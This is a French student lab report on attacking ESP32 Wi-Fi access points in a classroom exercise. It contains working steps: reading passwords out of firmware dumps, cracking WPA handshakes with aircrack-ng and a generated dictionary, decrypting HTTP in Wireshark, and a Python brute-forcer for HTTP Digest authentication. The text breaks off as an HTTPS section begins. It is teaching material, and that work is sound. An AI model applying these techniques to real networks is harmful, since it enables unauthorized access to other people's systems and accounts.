

SECO TP 1

Nicolas Vadkerti

31 janvier 2020

https://github.com/SlaynPool/CR_SECO/

1 Attaques hors ligne

1.1 AP HTTP

On recupere le fichier .ino disponible sur moodle, on modifie les parametres de l'application comme ceci :

```
code$ head -n15 AP_HTTP.ino
#include <WiFi.h>
#include <WebServer.h>
#define CHANNEL 5
5 const char *ssid="NicolasV";
const char *pass="87654321";
const char *www_realm="Authentication ESP32";
const char *www_username="Toto";
const char *www_password="Totoro";
10 IPAddress ip(192,168,42,1);
IPAddress gateway(192,168,42,254);
IPAddress subnet(255,255,255,0);
WebServer server(80);

15 void wifiAPSetup() {
    Serial.println("wifiAPSetup...");
    .....
```

Listing 1 – Modification du .ino



FIGURE 1 – Premier Page



FIGURE 2 – Connection



FIGURE 3 – Reussite

1.2 Fouille du .bin de mon voisin

Voici la ligne de compilation executer par l'IDE :

```
python /home/slaynpool/.arduino15/packages/esp32/tools/esptool_py/2.6.1/esptool.py --
chip esp32 elf2image --flash_mode dio --flash_freq 80m --flash_size 4MB -o /tmp/
arduino_build_64730/AP_HTTP.ino.bin /tmp/arduino_build_64730/AP_HTTP.ino.elf
```

Listing 2 – compilation

Le fichier .bin est generer dans tmp arduino build 64730 Buddy ma fourni son binaire qui tourne sur son ESP. Grace à Hexdump nous avons converti le binaire en caractère lisible :

```
code$ hexdump -C AP_HTTP-Buddy.ino.bin --length 200
00000000 e9 06 02 2f b0 1e 08 40 ee 00 00 00 00 00 00 00 |.../...@.....|
00000010 00 00 00 00 00 00 00 01 20 00 40 3f 7c 65 02 00 |......0?|e..|
00000020 c6 95 0d 40 42 95 0d 40 a0 95 0d 40 c6 95 0d 40 |...@B...@...@...|
5 00000030 e9 95 0d 40 0c 96 0d 40 0c 96 0d 40 0c 96 0d 40 |...@...@...@...|
00000040 0c 96 0d 40 66 95 0d 40 b2 95 0d 40 c6 95 0d 40 |...@f...@...@...|
00000050 e9 95 0d 40 5d 9e 0d 40 da 9d 0d 40 38 9e 0d 40 |...@]...@...@8...|
00000060 5d 9e 0d 40 81 9e 0d 40 a4 9e 0d 40 a4 9e 0d 40 |]...@...@...@...|
00000070 a4 9e 0d 40 a4 9e 0d 40 fe 9d 0d 40 49 9e 0d 40 |...@...@...@I...|
10 00000080 5d 9e 0d 40 81 9e 0d 40 00 00 00 00 00 00 00 80 |]...@...@.....|
00000090 00 00 00 a0 00 00 c0 00 00 00 e0 14 14 14 07 |.....|
000000a0 07 82 06 75 05 68 04 4e 03 34 02 27 01 1a 00 0d |...u.h.N.4.'....|
000000b0 02 04 0b 16 03 00 00 00 01 00 00 00 00 00 00 00 |.....|
000000c0 20 00 00 00 02 03 01 00 |.....|
15 000000c8
code$ hexdump -C AP_HTTP-Buddy.ino.bin |grep SSID
00001110 3a 20 25 73 0d 0a 00 42 53 53 49 44 3a 20 25 73 |: %s...BSSID: %s|
```

Listing 3 – traduction

On voit que quand je cherche le mot SSID, il me repond que ce mots existe à la ligne 00001110. Nous regardons donc a cette ligne pour voir si il ya pas des mots de passes à proximité de la déclaration du SSID et :

```
00001110 3a 20 25 73 0d 0a 00 42 53 53 49 44 3a 20 25 73 |: %s...BSSID: %s|
00001120 0d 0a 00 57 45 42 20 73 65 72 76 65 72 20 73 65 |...WEB server se|
00001130 74 75 70 2e 2e 2e 00 2f 6c 6f 67 69 6e 00 57 45 |tup.../login.WE|
5 00001140 42 20 73 65 72 76 65 72 20 72 75 6e 6e 69 6e 67 |B server running|
00001150 2e 2e 2e 00 53 65 74 75 70 20 64 6f 6e 65 2e 00 |...Setup done...|
00001160 39 38 37 36 35 34 33 32 00 62 75 64 64 79 00 41 |98765432.buddy.A|
00001170 75 74 68 65 6e 74 69 66 69 63 61 74 69 6f 6e 20 |uthentication |
00001180 45 53 50 33 32 00 32 33 34 35 36 37 38 39 00 63 |ESP32.23456789.c|
10 00001190 65 73 74 71 75 6f 69 6c 65 63 6f 64 65 00 25 30 |estquoilecode.%0|
000011a0 32 58 3a 25 30 32 58 3a 25 30 32 58 3a 25 30 32 |2X:%02X:%02X:%02|
000011b0 58 3a 25 30 32 58 3a 25 30 32 58 00 00 00 00 00 |X:%02X:%02X.....|
000011c0 00 00 00 00 7c 1b 0d 40 98 1b 0d 40 0c 45 14 40 |...|...@...@.E.@|
```

Listing 4 – On a trouvé !

On comprend rapidement que le premier mots de passes que l'on semble voir est le mots de passes de l'authentification WEB, notamment car "buddy" n'est pas le SSID que je vois depuis ma carte Wifi mais plutôt "cestquoilecode" Donc on déduit grâce au binaire que on pourra passer l'authentification Web grâce au couple User/PWD : buddy/98765432

Et le Mot de passe du reseau Wifi : 23456789

1.3 Dump d'un binaire depuis une carte

J'ai echangé mon ESP32 avec Buddy. Je m'attends donc à obtenir le même resultat que précédement. Pour dumper la memoire d'un ESP32, nous allons utiliser la commande suivante :

```
[slaynpool@MiniZbeub]code$ esptool.py read_flash 0x11110 300 AP_HTTP1_dump300.bin
esptool.py v2.8
Found 2 serial ports
Serial port /dev/ttyUSB0
5 Connecting....
Detecting chip type... ESP32
Chip is ESP32D0WDQ5 (revision 1)
Features: WiFi, BT, Dual Core, Coding Scheme None
Crystal is 40MHz
10 MAC: 24:0a:c4:1d:2b:38
Uploading stub...
Running stub...
Stub running...
300 (100 %)
15 300 (100 %)
Read 300 bytes at 0x11110 in 0.0 seconds (63.6 kbit/s)...
```

```

Hard resetting via RTS pin...
[slaynpool@MiniZbeub]code$ hexdump -C AP_HTTP1_dump300.bin
00000000  3a 20 25 73 0d 0a 00 42 53 53 49 44 3a 20 25 73 | : %s...BSSID: %s|
20 00000010  0d 0a 00 57 45 42 20 73 65 72 76 65 72 20 73 65 | |...WEB server se|
00000020  74 75 70 2e 2e 2e 00 2f 6c 6f 67 69 6e 00 57 45 | |tup.../login.WE|
00000030  42 20 73 65 72 76 65 72 20 72 75 6e 6e 69 6e 67 | |B server running|
00000040  2e 2e 2e 00 53 65 74 75 70 20 64 6f 6e 65 2e 00 | |...Setup done...|
00000050  39 38 37 36 35 34 33 32 00 62 75 64 64 79 00 41 | |98765432.buddy.A|
25 00000060  75 74 68 65 6e 74 69 66 69 63 61 74 69 6f 6e 20 | |uthentication |
00000070  45 53 50 33 32 00 32 33 34 35 36 37 38 39 00 63 | |ESP32.23456789.c|
00000080  65 73 74 71 75 6f 69 6c 65 63 6f 64 65 00 25 30 | |estquoilecode.%0|
00000090  32 58 3a 25 30 32 58 3a 25 30 32 58 3a 25 30 32 | |2X:%02X:%02X:%02|
000000a0  58 3a 25 30 32 58 3a 25 30 32 58 00 00 00 00 00 | |X:%02X:%02X....|
30 000000b0  00 00 00 00 7c 1b 0d 40 98 1b 0d 40 0c 45 14 40 | |...|...@...@.E.@|
000000c0  bc 19 0d 40 54 17 0d 40 24 45 14 40 00 18 0d 40 | |...@T...@$.@...@|
000000d0  90 1a 0d 40 38 7b 0d 40 c8 44 14 40 5c 7b 0d 40 | |...@8{.@.D.@\{.@|
000000e0  74 16 0d 40 f4 44 14 40 1c 19 0d 40 3c 1b 0d 40 | |t...@.D.@...@<...@|
000000f0  e0 1a 0d 40 dc 44 14 40 7c 1c 0d 40 c8 16 0d 40 | |...@.D.@|...@...@|
35 00000100  7c 19 0d 40 00 00 00 00 00 00 00 00 4c 45 14 40 | |...@.....LE.@|
00000110  98 16 0d 40 18 17 0d 40 a4 16 0d 40 5c 45 14 40 | |...@...@...@E.@|
00000120  00 00 00 00 00 00 00 00 44 45 14 40 | |.....DE.@|
0000012c

```

Listing 5 – Dump de la memoire flash d'un ESP

On determine L'OFFSET grace à cette ligne vu dans l'arduino IDE :

```

python /home/slaynpool/.arduino15/packages/esp32/tools/esptool_py/2.6.1/esptool.py --
chip esp32 --port /dev/ttyUSB0 --baud 921600 --before default_reset --after
hard_reset write_flash -z --flash_mode dio --flash_freq 80m --flash_size detect 0
xe000 /home/slaynpool/.arduino15/packages/esp32/hardware/esp32/1.0.4/tools/partitions
/boot_app0.bin 0x1000 /home/slaynpool/.arduino15/packages/esp32/hardware/esp32/1.0.4/
tools/sdk/bin/bootloader_qio_80m.bin 0x10000 /tmp/arduino_build_64730/AP_HTTP.ino.bin
0x8000 /tmp/arduino_build_64730/AP_HTTP.ino.partitions.bin

```

Listing 6 – Compilation

Le binaire sera donc ecrit à partir de l'adresse 0x10000 donc on regarde directement à l'adresse 0x10000+0x1110 soit 0x11110

1.4 Remise à Zero de la memoire flash de L'ESP32

Pour cela il suffit d'utiliser la commande suivante :

```

~$ esptool.py erase_flash
esptool.py v2.8
Found 2 serial ports
Serial port /dev/ttyUSB0
5 Connecting....
Detecting chip type... ESP32
Chip is ESP32D0WDQ5 (revision 1)
Features: WiFi, BT, Dual Core, Coding Scheme None
Crystal is 40MHz
10 MAC: 24:0a:c4:1d:46:94
Uploading stub...
Running stub...
Stub running...
Erasing flash (this may take a while)...
15 Chip erase completed successfully in 3.9s
Hard resetting via RTS pin...
[slaynpool@MiniZbeub]~$ esptool.py read_flash 0x0 400000 AP_HTTP1_dump300.bin
esptool.py v2.8
Found 2 serial ports
20 Serial port /dev/ttyUSB1
Connecting....
Detecting chip type... ESP32
Chip is ESP32D0WDQ5 (revision 1)
Features: WiFi, BT, Dual Core, Coding Scheme None
25 Crystal is 40MHz
MAC: 24:0a:c4:1d:46:94
Uploading stub...
Running stub...
Stub running...
30 400000 (100 %)
400000 (100 %)
Read 400000 bytes at 0x0 in 36.1 seconds (88.5 kbit/s)...

```

```

Hard resetting via RTS pin...
[slaynpool@MiniZbeub]~$ hexdump -C AP_HTTP1_dump300.bin
35 00000000  ff ff ff ff ff ff ff ff  ff ff ff ff ff ff ff ff  |.....|
*
00061a80

```

Listing 7 – esptool.py erase flash

On voit que la commande a correctement fonctionner car quand nous lisons la memoire de la carte, nous n'avons que des "ff"

1.5 L'historique des anciens programmes restes sur L'ESP32

En Effet, si on compile/téléverse le programmes plusieurs fois sur la carte, tous en modifiant le mots de passe de l'AP par exemple(87654321, 17654321, 27654321), on se rend compte que les anciens MDP sont encore visibles :

```

code$ esptool.py read_flash 0x0 400000 AP_HTTP1_dump300.bin
esptool.py v2.8
Found 2 serial ports
Serial port /dev/ttyUSB0
5 Connecting.....
Detecting chip type... ESP32
Chip is ESP32D0WDQ5 (revision 1)
Features: WiFi, BT, Dual Core, Coding Scheme None
Crystal is 40MHz
10 MAC: 24:0a:c4:1d:46:94
Uploading stub...
Running stub...
Stub running...
400000 (100 %)
15 400000 (100 %)
Read 400000 bytes at 0x0 in 36.0 seconds (88.8 kbit/s)...
Hard resetting via RTS pin...
[slaynpool@MiniZbeub]code$ hexdump -C AP_HTTP1_dump300.bin |grep 7654321
0000a540  38 37 36 35 34 33 32 31  00 00 00 00 00 00 00 00  |87654321.....|
20 0000a8e0  31 37 36 35 34 33 32 31  00 00 00 00 00 00 00 00  |17654321.....|
0000ac80  32 37 36 35 34 33 32 31  00 00 00 00 00 00 00 00  |27654321.....|
00011180  33 32 00 32 37 36 35 34  33 32 31 00 4e 69 63 6f  |32.27654321.Nico|

```

Listing 8 – On voit les anciens PWD

On peut donc voir que le Premier MDP est stocké à l'adresse 0x0a540

Le second MDP est stocké à l'adresse 0x0a8e0

Le mots de passe actuelle est stocké à l'adresse 0x0ac80 et l'ancienne adresse 0x011180

2 Attaques en fonctionnement à distance

2.1 Creation d'un dictionnaire

On veut créer un dictionnaire contenant chaque mdp avec que des chiffres, sans doublons :

```
def gen():
    dico = open("dico.txt", "w")
    #dico.write("")
    for a in range(0,10):
        for z in range(0,10):
            if z != a:
                for e in range(0,10):
                    if e !=a and e!=z:
                        for r in range(0,10):
                            if r!=a and r!=z and r!=e:
                                for t in range(0,10):
                                    if t!=a and t!=z and t!=e and t!=r:
                                        for y in range(0,10):
                                            if y!=a and y!=z and y!=e and y!=r and y!=t:
                                                for u in range(0,10):
                                                    if u!=a and u!=z and u!=e and u!=r
                                                    and u!=t and u!=y:
                                                        for i in range(0,10):
                                                            if i!=a and i!=z and i!=e
                                                            and i!=r and i!=t and i!=
                                                            y and i!=u:
                                                                dico.write(str(a)+str(z)
                                                                +str(e)+str(r)+str(t)
                                                                +str(y)+str(u)+str(i)
                                                                +"\n")
        dico.close()
gen()
```

Listing 9 – Mon générateur de dictionnaire

Le dictionnaire généré semble être de la taille que vous nous avez indiquée et semble générer les bons nombres

```
genDico$ sl
total 16M
drwxr-xr-x 2 slaynpool slaynpool 4,0K janv. 29 15:10 .
drwxr-xr-x 4 slaynpool slaynpool 4,0K janv. 29 14:58 ..
-rw-r--r-- 1 slaynpool slaynpool 16M janv. 29 15:38 dico.txt
-rw-r--r-- 1 slaynpool slaynpool 1,2K janv. 29 15:38 genDico.py
[slaynpool@MiniZbeub]genDico$ head dico.txt
01234567
01234568
01234569
01234576
01234578
01234579
01234586
01234587
01234589
01234596
```

Listing 10 – Mon dictionnaire

2.2 Utilisation de aircrack-ng sur le fichier ap1.pcap

On utilise aircrack-ng comme ceci :

```
[slaynpool@MiniZbeub]manip$ aircrack-ng -w dico.txt -b 24:0a:c4:11:03:11 ap1.pcap
Reading packets, please wait...
Opening ap1.pcap
Read 707 packets.
5 1 potential targets

Aircrack-ng 1.6 rev e708c21e

[00:01:55] 1018600/1814400 keys tested (8948.72 k/s)

10 Time left: 1 minute, 28 seconds 56.14%

KEY FOUND! [ 54921037 ]

15 Master Key      : A0 95 76 12 96 52 BD 1A 28 B3 65 97 81 8F F8 D7
                        8A CB 87 74 93 ED F5 92 B1 C8 E9 5A 99 D5 D4 98

Transient Key     : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                        00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
20                    00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
                        00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

EAPOL HMAC       : 09 3F 16 D3 78 C3 11 A6 E0 A1 5D 6B B2 B8 45 15
```

Listing 11 – aircrack

Nous avons donc réussi à obtenir la clé de l'AP et celle-ci est "54921037"!!!!

2.3 Décodage de trame http

Nous avons trouvé la clé du réseau précédemment, il faut donc que Wireshark la connaisse pour pouvoir déchiffrer les trames : A partir de là, nous sommes donc capable d'interpréter les trames et donc les trames http :




FIGURE 4 – Ajoute de la Clé dans wireshark

On choisit une trame GET/login :




FIGURE 5 – Ajoute de la Clé dans wireshark

Donc on sait que c'est du base64

```
[slaynpool@MiniZbeub]~$ echo YWRtaW46NjIwODUxOTQ=|base64 -d
admin:62085194
```

Listing 12 – Decodage du base 64

Le couple USER/PWD est admin/62085194

2.4 Realisation de la manip sur la puce de mon voisin

Tout d'abord, on veut savoir quelle channel utilise notre voisin. Son reseau s'appelle "cestquoilecode".

```
[slaynpool@MiniZbeub]code$ sudo iw wlp1s0 scan |grep cestquoi -B 10 -A 10
* VO: CW 3-7, AIFSN 2, TXOP 1504 usec
BSS 24:0a:c4:1d:2b:39(on wlp1s0)
last seen: 1766.146s [boottime]
5 TSF: 72585078 usec (0d, 00:01:12)
freq: 2432
beacon interval: 100 TUs
capability: ESS Privacy ShortPreamble ShortSlotTime (0x0431)
signal: -34.00 dBm
10 last seen: 590 ms ago
Information elements from Probe Response frame:
SSID: cestquoilecode
Supported rates: 5.5* 11.0* 1.0* 2.0* 6.0 12.0 24.0 48.0
Extended supported rates: 54.0 9.0 18.0 36.0
15 DS Parameter set: channel 5 <-----
Country: CN Environment: bogus
Channels [1 - 13] @ 20 dBm
RSN: * Version: 1
* Group cipher: TKIP
20 * Pairwise ciphers: CCMP TKIP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
```

Listing 13 – Determination de la bande de son voisin

On configure donc notre carte sur le chanel 5 et on passe en mode monitor.

```
[slaynpool@MiniZbeub]code$ sudo ifconfig wlp1s0 down
[slaynpool@MiniZbeub]code$ sudo iwconfig wlp1s0 mode monitor
[slaynpool@MiniZbeub]code$ sudo ifconfig wlp1s0 up
[slaynpool@MiniZbeub]code$ sudo iw wlp1s0 set channel 5
5 [slaynpool@MiniZbeub]code$ sudo iw wlp1s0 info
Interface wlp1s0
ifindex 2
wdev 0x1
addr 52:94:ce:54:40:2d
10 type monitor
wiphy 0
channel 5 (2432 MHz), width: 20 MHz (no HT), center1: 2432 MHz
txpower 17.00 dBm
```

Listing 14 – Configuration de la carte wifi

J'ai donc fais une capture de trame en demandant à Buddy de se connecter à l'AP, pour qu'il génère le HandShake et qu'il soit visibles dans ma capture. Le problème à etait que je n'ai pas vu le handshake complet. J'ai donc changé de carte Wifi et fais et bien récupérer le HandShake, lancé AirCrack-ng et Bingo :

```
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1ulu2 down
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iwconfig wlp0s20f0u1ulu2 mode
monitor
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1ulu2 up
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iw wlp0s20f0u1ulu2 set channel
5 HT40+
5 [root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# exit
exit
[slaynpool@MiniZbeub]manip$ aircrack-ng -w dico.txt vendredi.pcap
Reading packets, please wait...
Opening vendredi.pcap
10 Read 4019 packets.

# BSSID ESSID Encryption
1 00:3A:9A:20:E8:20 Unknown
15 2 00:3A:9A:20:E8:23 Unknown
```

```

3  00:3A:9A:20:E8:25  eduroam          Unknown
4  00:3A:9A:20:E8:26          Unknown
5  00:3A:9A:24:58:E0          Unknown
6  00:3A:9A:24:58:E3          Unknown
20 7  24:0A:C4:1D:1A:59  xxxxxxxx         Unknown
8  24:0A:C4:1D:1C:25  MonitorME        Unknown
9  24:0A:C4:1D:1D:89  TPSECOC          Unknown
10 24:0A:C4:1D:2B:39  cestquoilecode   WPA (1 handshake)

25 Index number of target network ? 10

Reading packets, please wait...
Opening vendredi.pcap
Read 4019 packets.

30 1 potential targets

35 Aircrack-ng 1.6 rev e708c21e

[00:00:25] 221032/1814400 keys tested (8838.02 k/s)

Time left: 3 minutes, 0 seconds          12.18%

40 KEY FOUND! [ 13456789 ]

Master Key      : 58 16 83 73 96 C7 C9 87 F6 1B 01 43 7B C7 D8 66
                  CC DD 45 07 76 C9 DD 91 81 3E FF 87 EE EE 6F 75

Transient Key   : D8 E4 42 04 60 18 D4 99 68 33 D0 7B 9F 68 E3 1C
                  E5 5D 71 92 E1 E9 7D 7D 06 F6 3E 00 00 00 00 00
                  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

EAPOL HMAC      : C7 FF 55 33 0D 2A 83 28 D2 F6 52 BF C3 3C 86 D7

```

Listing 15 – On à réussi

On indique donc maintenant à Wireshark la clé pour qu'il puisse décrypter les trames. NOTE IMPORTANTE : Pour pouvoir décrypter les trames HTTP, on doit avoir l'intergalité de la connection, CàD, le HandShake, et les trames HTTP.




FIGURE 6 – On a trouvé l'identification HTTP

2.5 Verification de la validité d'un couple USER/PWD

En ce basant sur le cours et la page Wikipedia fourni, voici mon "programme" :

```
#!/bin/bash
#Authorization: Digest
username="toto"
mdp="torototo"
5 realm="ESP32 Auth Realm"
nonce="cc9cbac018c0129883d1c524b7af17a1"
uri="/login"
cnonce="ZTFmZTNjZW5kNzdhNGUxODU5MTE1NTI1MGFjN2E2OTE="
nc=00000001
10 qop="auth"
response="6baf6d27497be36eb2a1da31361ac4f7"
opaque="a3613940abb23155185997325e98bb73"

Hash1=$(echo -n $username":"$realm":"$mdp|md5sum|cut -d " " -f1)
15 Hash2=$(echo -n "GET:"$uri|md5sum|cut -d " " -f1)
result=$(echo -n $Hash1":"$nonce":"$nc":"$cnonce":"$qop":"$Hash2|md5sum|cut -d " " -f1)
#echo -n $Hash1":"$nonce":"$nc":"$cnonce":"$qop":"$Hash2
if [ "$response" = "$result" ]
then
20     echo "Right Login/PASSWORD"
else
    echo "Bad Login/PASSWORD"
fi
25 #echo $result
```

Listing 16 – Digest Auth

2.6 Détermination du mots de passe de l'utilisateur dans le fichier ap2.pcap

Tous d'abord, on doit trouver le mots de passes de l'AP :

```
[slaynpool@MiniZbeub]manip$ aircrack-ng -w dico.txt ap2.pcap
Reading packets, please wait...
Opening ap2.pcap
Read 947 packets.
5
# BSSID ESSID Encryption
1 00:07:CB:02:BE:00 freebox_102030 Unknown
2 00:07:CB:02:BE:01 FreeWifi Unknown
10 3 00:07:CB:02:BE:02 FreeWifi_secure Unknown
4 24:0A:C4:11:03:11 HackMe WPA (1 handshake)
5 A8:A7:95:AE:62:AB DIRECT-AB-HP BU Unknown

Index number of target network ? 4
15
Reading packets, please wait...
Opening ap2.pcap
Read 947 packets.
20 1 potential targets

Aircrack-ng 1.6 rev e708c21e
25
[00:02:38] 1287872/1814400 keys tested (8276.71 k/s)

Time left: 1 minute, 3 seconds 70.98%
30
KEY FOUND! [ 71862093 ]

Master Key : 66 04 EC 8D FB 55 CC 19 68 6C 73 53 4B 58 29 28
C4 49 E1 72 8B 22 FC 31 FD 01 13 00 95 0F 1A AB
35
Transient Key : 63 1D 76 5F E3 68 6A 22 E4 23 46 08 BD 4A 2C 33
48 15 32 B8 A0 E8 A6 6F FD 60 3C 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
```

```
EAPOL HMAC      : A2 CA 6F 69 CB D9 86 80 E3 EC 64 01 D1 47 71 12
```

Listing 17 – 71862093

On peut ainsi récupérer les informations de connactions dans la trame de connection : Nous avons donc toutes




FIGURE 7 – Ajoute de la Clé dans wireshark

les informations pour brute Force le mot de passe. Nous allons utiliser le meme code qui vérifier la validité du mot de passe réecrie en Python pour des raisons de rapidités :

```
import hashlib
username="alice"
realm="ESP32 Auth Realm"
nonce="f71c1a0ee32fe388c45caf821405f2be"
uri="/login"
cnonce="ZmIxYjU2ZmZjMzYyZWZWM2NzhkYTlhOTAzYjI2N2N1MGE="
nc="00000001"
qop="auth"
response="8c806a5a42f69c674ccbaa7e8de87b4a"
opaque="0eccb6e4b80a9ea569a5a5b5984dc185"

with open('dico.txt', 'r') as mon_dico:
    for line in mon_dico:
        mdp = str(line)[-1]
        hash1 = username+":"+realm+":"+mdp
        hash11 = hashlib.md5(hash1.encode())
        hash111 = hash11.hexdigest()
        #-----#
        hash2 = "GET:"+uri
        hash22 = hashlib.md5(hash2.encode())
        hash222 = hash22.hexdigest()
        #-----#
        hash3 = hash111+":"+nonce+":"+nc+":"+cnonce+":"+qop+":"+hash222
        hash33 = hashlib.md5(hash3.encode())
        hash333= hash33.hexdigest()
        #print(" result :"+hash333)
        #-----#
        if hash333==response:
            print("Right Login/Password : "+mdp)
            break
        else:
            print("////"+mdp+"////")
```

Listing 18 – digest authentication python

2.7 Reproduction sur une vrai puce en fonctionnement

Donc on determine le channel de la puce et on configure notre carte wifi en mode monitor sur le bon channel :

```
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1u2 down
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iwconfig wlp0s20f0u1u2 mode
managed
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1u2 up
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iw wlp0s20f0u1u2 scan |grep
cbID02 -B 10 -A 15
    * VI: CW 7-15, AIFSN 2, TXOP 3008 usec
    * V0: CW 3-7, AIFSN 2, TXOP 1504 usec
BSS 5e:cf:7f:1b:74:2f(on wlp0s20f0u1u2)
TSF: 13731867829 usec (0d, 03:48:51)
freq: 2422
beacon interval: 100 TUs
capability: ESS Privacy (0x0011)
signal: -45.00 dBm
last seen: 760 ms ago
Information elements from Probe Response frame:
SSID: cbID02
Supported rates: 5.5* 11.0* 1.0* 2.0* 6.0 12.0 24.0 48.0
DS Parameter set: channel 3
Country: CN Environment: bogus
Channels [1 - 13] @ 20 dBm
Extended supported rates: 54.0 9.0 18.0 36.0
RSN:    * Version: 1
        * Group cipher: TKIP
        * Pairwise ciphers: CCMP TKIP
        * Authentication suites: PSK
        * Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
BSS 24:0a:c4:1d:3a:d9(on wlp0s20f0u1u2)
TSF: 3423258760 usec (0d, 00:57:03)
freq: 2457
beacon interval: 100 TUs
capability: ESS Privacy ShortPreamble ShortSlotTime (0x0431)
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1u2 down
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iwconfig wlp0s20f0u1u2 mode
monitor
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# ifconfig wlp0s20f0u1u2 up
[root@MiniZbeub]/home/slaynpool/Documents/ID0/SEC0/manip# iw wlp0s20f0u1u2 set channel
3
```

Listing 19 – Setup

On fait une capture de trame pendant une connexion à l'AP et au site sécuriser, au moins nous n'aurons pas à refaire de capture de trame : On utilise AirCrack-ng :

No.	Time	Source	Destination	Protocol	Length	Info
415	17.279689888	5e:cf:7f:1b:74:2f	d2:53:da:05:04:28	EAPOL	171	Key (Message 1 of 4)
417	17.275813700	d2:53:da:05:04:28	5e:cf:7f:1b:74:2f	EAPOL	193	Key (Message 2 of 4)
419	17.280557485	5e:cf:7f:1b:74:2f	d2:53:da:05:04:28	EAPOL	251	Key (Message 3 of 4)
421	17.282602762	d2:53:da:05:04:28	5e:cf:7f:1b:74:2f	EAPOL	171	Key (Message 4 of 4)

FIGURE 8 – Capture

```
[slaynpool@MiniZbeub]puce$ aircrack-ng -w ../dico.txt Cpt.pcap
Reading packets, please wait...
Opening Cpt.pcap
Read 1774 packets.
# BSSID ESSID Encryption
1 00:3A:99:2B:1D:40 Unknown
2 00:3A:9A:24:58:E0 Unknown
3 00:3A:9A:24:58:E3 IUTBEZIERS Unknown
4 00:3A:9A:24:58:E5 eduroam Unknown
5 00:3A:9A:24:58:E6 Unknown
6 00:3A:9A:F4:2C:D0 Unknown
```

```

15 7 24:0A:C4:1D:1A:59 xxxxxxxx Unknown
8 24:0A:C4:1D:2B:39 cestquoilecode WPA (0 handshake)
9 24:0A:C4:1D:37:4D floflo Unknown
10 24:0A:C4:1D:3A:D9 habibi WPA (0 handshake)
11 24:0A:C4:1D:46:51 Skrrr Unknown
12 24:0A:C4:1D:49:A5 Cookie Unknown
13 24:0A:C4:1D:4B:E1 Durel Unknown
20 14 5E:CF:7F:1B:74:2F cbID02 WPA (1 handshake)
15 D2:53:DA:05:04:28 WEP (1 IVs)
Index number of target network ? 14
Reading packets, please wait...
Opening Cpt.pcap
25 Read 1774 packets.
1 potential targets

Aircrack-ng 1.6 rev e708c21e

[00:02:14] 1092856/1814400 keys tested (8301.35 k/s)

Time left: 1 minute, 26 seconds 60.23%

KEY FOUND! [ 61495327 ]

Master Key : D0 A2 CB DF CB 06 20 13 EC BC F1 41 74 E5 61 C7
45 CE 3A 9A 69 7A EC 1C DB 40 B5 78 A0 82 FB F9

Transient Key : 45 D5 4A AB 74 51 2F 77 B3 31 F6 5B A4 B6 1B AF
D8 D4 1F 41 54 AF B4 BB DF 0F 65 A5 C7 ED 04 B7
CB CB CE BA 80 8A C9 34 AE FA 74 58 A3 A4 67 03
3B 48 88 CE 92 31 C3 0A D8 5E 7C 10 05 0E DE DA

EAPOL HMAC : D6 E0 B8 41 AC 91 0F 52 0E 0A EC 81 A4 C5 EB E6

```

Listing 20 – AirCrack

On décrypte les trames avec wireshark : On Brute force avec mon programme python en modifiant les variables




FIGURE 9 – Trame HTTP

par celle trouvé dans la capture :

```

import hashlib
#GET /login HTTP/1.1
#Authorization: Digest
username="john"
5 realm="ESP8266 ID0 Auth Realm"
nonce="697e2220a3e76ed724cedc2c08769807"
uri="/login"
cnonce="YTRlYzhkZjg4MwViMTNhMTMyYmViZmY1MWFhMmNlZjY="
nc="00000001"
10 qop="auth"
response="c32fc78154711b36ef2239c815ad6c7a"

```

```

opaque="381c3490d37cf068825bbab96fe716d1"

15

20
with open('dico.txt', 'r') as mon_dico:
    for line in mon_dico:
        mdp = str(line)[-1]
        hash1 = username+":"+realm+": "+mdp
        hash11 = hashlib.md5(hash1.encode())
        hash111 = hash11.hexdigest()
25
        #-----#
        hash2 = "GET:"+uri
        hash22 = hashlib.md5(hash2.encode())
        hash222 = hash22.hexdigest()
        #-----#
30
        hash3 = hash111+": "+nonce+": "+nc+": "+cnonce+": "+qop+": "+hash222
        hash33 = hashlib.md5(hash3.encode())
        hash333= hash33.hexdigest()
        #print(" result : "+hash333)
        #-----#
35
        if hash333==response:
            print("Right Login/Password : "+mdp)
            break
        #
        else:
            print("|||| "+mdp+"||||")
40
#-----STDOUT-----#
#[slaynpool@MiniZbeub]puce$ python digest_authAP2.py
#Right Login/Password : 65983241
#-----STDOUT-----#

```

Listing 21 – Le code est 65983241

Donc, nous savons à present que le mot de passe nessacaire pour ce connecter à l'AP est : 61495327

Le nom d'utilisateur est : john (On le sais grace à la trame HTTP)

Et que le mot de passe de john est : 65983241

On peut donc ce connecter :





FIGURE 10 – Site Web



Voici le message secret : 'Alea jacta est' !

FIGURE 11 – Site Web sécurisé

3 Manipulation sur un site HTTPS

On récupère la capture de trame, et nous utilisons Aircrack pour déterminer la clé Wifi

```
[slaynpool@MiniZbeub]https$ aircrack-ng -w dico.txt ap3-https.pcap
Reading packets, please wait...
Opening ap3-https.pcap
Read 1808 packets.

# BSSID ESSID Encryption
1 00:12:44:B1:AE:43 IUTBEZIERS Unknown
2 00:12:44:B1:AE:45 eduroam Unknown
3 00:12:44:B1:AE:46 Unknown
